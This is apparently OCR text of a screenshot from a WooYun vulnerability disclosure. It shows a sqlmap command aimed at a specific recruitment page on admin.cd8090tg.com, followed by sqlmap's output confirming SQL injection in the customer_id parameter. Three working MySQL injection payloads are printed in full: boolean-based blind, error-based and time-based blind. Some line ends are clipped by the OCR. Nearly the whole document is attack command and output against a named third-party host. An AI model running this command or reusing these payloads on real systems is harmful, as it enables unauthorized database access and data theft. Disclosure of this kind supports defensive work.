 C:\Python27>python sqlmap/sqlmap.py -u http://admin.cd8090tg.com/weixinpl/recru
t/show_recruit.php?customer_id=
sqlmap
{1.0-dev-nongit-20141229}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutua
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respo
sible for any misuse or damage caused by this program
68
*] starting at 19:46:41
[19:46:41] [WARNING] provided value for parameter 'customer_id' is empty. Pleas
, always use only valid parameter values so sqlmap could be able to run properl
[19:46:41] [INFO] resuming back-end DBMS 'mysql'
[19:46:41] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requ
sts:
---
Parameter: customer_id (GET)
Type: boolean-based blind
Title: MySQL >= 5.0 boolean-based blind - Parameter replace (original value
Payload: customer_id=(SELECT (CASE WHEN (8062=8062) THEN '' ELSE 8062*(SELE
T 8062 FROM INFORMATION_SCHEMA.CHARACTER_SETS) END))
Type: error-based
Title: MySQL >= 5.0 OR error-based - WHERE or HAVING clause
Payload: customer_id=-6675 OR (SELECT 3499 FROM(SELECT COUNT(*),CONCAT(0x71
0786a71,(SELECT (CASE WHEN (3499=3499) THEN 1 ELSE 0 END)),0x71717a6271,FLOOR(R
ND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 OR time-based blind
Payload: customer_id=-3014 OR 6141=SLEEP(5)
---
www.wooyun.org